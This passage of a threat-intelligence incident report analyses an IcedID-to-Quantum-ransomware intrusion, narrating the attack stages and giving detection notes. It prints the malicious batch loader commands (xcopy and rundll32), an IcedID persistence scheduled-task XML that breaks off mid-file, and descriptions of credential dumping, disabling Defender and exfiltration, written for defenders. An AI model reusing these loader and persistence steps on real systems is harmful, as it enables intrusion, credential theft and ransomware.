IcedID continues to deliver malspam emails to facilitate a compromise. This case covers the activity from a campaign in late September of 2022. Post exploitation activities detail some familiar and some new techniques and tooling, which led to domain wide ransomware.
This case shares similarities of the IcedID campaign detailed by Malware-Traffic-Analysis.net, where the ADGet.exe application was referenced.
This intrusion began by the execution of IcedID malware contained within an ISO image. The ISO file was delivered to the victim as part of a malspam campaign. Delivering payloads using an ISO image is a common technique observed in several prior cases. This technique has grown in use as threat actors look to evade Mark-of-the-Web controls.
The ISO image delivered a hidden directory containing a IcedID payload and a batch file. After being successfully mounted (double clicked), the end user only sees a malicious LNK file named documents inside the virtual hard drive. Clicking on the LNK file executes the batch file, which copies the IcedID payload to the user’s AppDataLocalTemp folder and loads it using rundll32. A scheduled task was created at that time to maintain persistence on this host as well.
Upon the execution of the IcedID payload, discovery commands using Windows utilities such as net, nltest, and ipconfig were executed to discover domain trusts, domain admins, workstation configuration, etc. Around 16 hours after the initial execution, the first Cobalt Strike beacon DLL was executed from the IcedID malware. This led to another round of discovery using net followed by AdFind.
The threat actor installed Atera and Splashtop remote access software via an MSI file. After that, the threat actors tried a GetSystem privilege escalation technique, which was blocked by antivirus. The threat actor then proceeded to exploit CVE-2020-1472 (ZeroLogon). This was followed by a batch script used to perform DNS lookups on hosts across the environment. After this, the threat actors began their first lateral movement to a server in the environment by copying their Cobalt Strike DLL over to the host and executing it via a remote service. They then repeated the install of the remote access software package.
Some two hours later, another Cobalt Strike beacon was executed. With this beacon, the threat actors succeeded in elevating to SYSTEM on the beachhead host and proceeded to dump LSASS memory. Another round of activity took place using system tools, batch files, and Adget. Several more beacons were also loaded on the host using DLLs and PowerShell.
At this point, the threat actors had the clear text credentials for one of the domain administrator accounts and began moving laterally to other systems. They issued remote commands using WMIC to conduct discovery, as well as distribute and execute Cobalt Strike beacons. These actions, however, failed to get a beacon to launch on the domain controller being targeted. After an hour or so of failures, the threat actors proceeded to RDP into the domain controller. Once there, they then loaded textbin[.]net, a pastebin style site, to download Cobalt Strike PowerShell code to the host in a file named pon.txt.
Trying to execute this locally failed as well, and the threat actor moved on to downloading a variety of beacon executables (e.g. lsass.exe, lsasss.exe, etc.). These beacons, however, continued to crash and fail to run. Around an hour after starting the RDP session, the threat actors executed a PowerShell command to disable Windows Defender Antivirus on the host and reviewed Group Policy Objects for the domain. The Cobalt Strike beacons then began to execute successfully on the domain controller. Now, with Cobalt Strike beacons on the domain controller, the threat actors continued with discovery actions using Invoke-ShareFinder and other PowerShell and system utilities.
A few hours after, the threat actors installed the RSAT tools onto the beachhead host. However, they appear to have been unfamiliar with the tools and called up the help menu before using Get-ADComputer to collect the details on hosts in the environment. Back on the domain controller, ProcDump was used to dump LSASS memory. The PowerShell command Get-EventLog was then used to collect logon events on all domain administrators in the network.
The threat actors went quiet for around seven hours. When they returned, several more Cobalt Strike beacons were launched and several different Mimikatz implementations were executed on the domain controller, including a Mimikatz executable and a PowerShell implementation. For the next several hours, repeats of previous discovery actions and additional beacons executed using remote WMIC commands, were observed. During this time, Windows event logs point to the threat actors completing DCSync activities on one of the domain controllers. A new batch file, localdisk.bat, was also executed using remote WMI commands, to collect disk data on hosts around the environment. These discovery actions were completed several times again in other various batch files.
On the start of the fourth day, the threat actors continued to repeat their previous discovery and beacon spreading activity. Near the end of the day, the threat actors moved to install AnyDesk on several servers including a backup management host, likely as a further means of persistence or later command and control. Next, the threat actor executed PowerShell to pop up an alert message on several hosts, letting the user know that the machine was infected with Cobalt Strike.
After completing this activity, they used Rclone to exfiltrate copies of the backup files to the Mega.io cloud storage service. The threat actors then staged a ransomware binary on the backup server but did not immediately execute it.
Around two hours after dropping the file, it was executed using a command line argument, which included a list of hosts to target. This appeared to fail. The threat actors then proceeded to execute the payload manually in several ways, across various hosts. Finally, they connected to a domain controller and dropped three scripts; one to copy the ransomware executable to all hosts, one to reset every users password in the organization, and a final one to execute the staged ransomware payload using PsExec.
Once executed, the ransomware left the ransom note README_TO_DECRYPT.html, which informs the victim that Quantum ransomware is responsible for the intrusion. The time to ransomware was just over 78 hours from the initial IcedID infection. All domain joined systems were encrypted with Quantum ransomware.
Services
We offer multiple services including a Threat Feed service which tracks Command and Control frameworks such as Cobalt Strike, Metasploit, Empire, PoshC2, etc. More information on this service can be found here.
Our All Intel service includes long term infrastructure tracking, clustering, C2 configs, and other curated intel, including non-public case data.
If you are interested in hearing more about our services, or would like to talk about a free trial, please reach out to us using the Contact Us page. We look forward to hearing from you.
Analysts
Analysis and reporting completed by @_pete_0 and @MetallicHack.
MITRE ATT&CK
This intrusion began by the execution of a malicious LNK embedded in an ISO file (masquerading as a folder). The ISO file was delivered as a ZIP archive via a malicious spam mail campaign.

Malicious ISO file
First, the user clicked on the ISO file, which created a new virtual hard drive disk. Such activity can be tracked with Event 12 from Microsoft-Windows-VHDMP/Operational.

This ISO file contains a LNK named documents and a hidden directory named max containing a cobalt strike DLL beacon and a batch file.

As we can see below using LECmd by Eric Zimmerman, the file documents.lnk points to maxeyewear.bat.

As a consequence, when the victim clicked on the LNK file, it triggered the execution of the batch file eyewear.bat

The batch file eyewear.bat then executed two commands:
It first moved a DLL file named eyewear.dat, initially located in a hidden folder named max, to the user’s AppDataLocalTemp folder :
C:Windowssystem32cmd.exe /c D:maxeyewear.bat ➝ xcopy /s /i /e /h maxeasygoing.dat C:Users[REDACTED]AppDataLocalTemp*
Then, DLL was executed using rundll32.exe :
C:Windowssystem32cmd.exe /c D:maxeyewear.bat ➝ rundll32 C:Users[REDACTED]AppDataLocalTempeasygoing.dat,#1
Want to block ISOs from automatically mounting when double clicked? Check out Huntress’s recent writeup.
On the second day of the intrusion, the threat actors used the IcedID malware to drop a Cobalt Strike beacon and execut it using regsvr32.exe.

After beginning to move laterally, the threat actors used many other execution techniques such as PowerShell and executables run from their interactive RDP session in addition to DLLs.


A number of application crashes were observed across several compromised hosts. This activity was a result of the threat actors attempting to execute various dropped tools or beacons on the endpoint, triggering a Windows Error Reporting (WER) fault process.

Application crashes are recorded in the Windows Application event log under Event ID 1000 and 1001.

The NSA Cyber Windows Event Monitoring Guidance, has the following statement:
Application crashes may warrant investigation to determine if the crash is malicious or benign.
In this case, the threat actors attempted to rectify the issue by deploying new beacons, renaming executable files by either appending a double extension or adding extra characters to the filename (i.e. lsass.exe to lsasss.exe).
Some of these crashes may have been in response to being detected by Microsoft Defender. These signatures were found in the logs on various hosts.
- HackTool:Win32/NamedPipeImpers.A
- TrojanDropper:PowerShell/Cobacis.B
- VirTool:MSIL/Menace.C!MTB

There was evidence that that the Cobalt Strike aggressor script AnnoyKit was leveraged to launch Internet Explorer via a COM object.

Decoded from Base64:
![]()
The decoded PowerShell function is readable in the PowerShell logs:

The PowerShell script used is publicly available, and can be found here, along with the CNA script.
We were unable to ascertain the purpose of running this script or how it furthered the threat actor’s goals.
IcedID created a DLL named Utucka.dll just after the initial execution.

A scheduled task was then created using this same DLL.
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<URI>{3A79715D-4FFB-50BE-8F3A-090CE7FB4097}</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger id="TimeTrigger">
<Repetition>
<Interval>PT1H</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2012-01-01T12:00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
<LogonTrigger id="LogonTrigger">
<Enabled>true</Enabled>
<UserId>[REDACTED]</UserId>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>HighestAvailable</RunLevel>
<UserId>[REDACTED]</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
